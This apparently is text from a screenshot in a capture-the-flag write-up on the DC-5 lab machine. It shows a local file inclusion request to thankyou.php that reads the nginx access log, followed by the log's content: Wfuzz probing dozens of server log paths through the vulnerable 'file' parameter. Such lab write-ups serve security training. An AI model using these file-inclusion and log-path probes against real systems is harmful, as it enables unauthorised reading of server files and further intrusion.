 Contact
192.168.199.101/thankyou.php?file=/var/log/nginx/access.log
2
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/apache/logs/error.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct
/2021:10:08:38 +1000] "GET /thankyou.php?file=/etc/httpd/logs/acces_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET
/thankyou.php?file=/var/log/apache2/error_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/apache
/logs/error.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/apache/error.log HTTP/1.1" 200
847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1" 200 3975 "-" "Wfuzz/3.1.0"
192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/apache2/error.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct
/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/error.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET
/thankyou.php?file=/var/log/error_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/apache
/access_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/access.log HTTP/1.1" 200 847 "-"
"Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/access_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - -
[31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/www/logs/error.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000]
"GET /thankyou.php?file=/var/www/logs/error_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=
/usr/local/apache/logs/error.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/usr/local/apache
/logs/error_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/apache/access.log HTTP/1.1"
200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/apache/error_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0"
192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/apache2/other_vhosts_access.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0"
192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/apache2/access.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - -
[31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/var/log/apache2/access_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38
+1000] "GET /thankyou.php?file=/usr/local/apache/logs/access_log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET
/thankyou.php?file=/apache/logs/error.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/usr/local
/apache/logs/access.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/apache/logs/access.log
HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/etc/httpd/logs/acces.log HTTP/1.1" 200 847 "-"
"Wfuzz/3.1.0" 192.168.199.146 - - [31/Oct/2021:10:08:38 +1000] "GET /thankyou.php?file=/etc/httpd/logs/error.log HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.199.146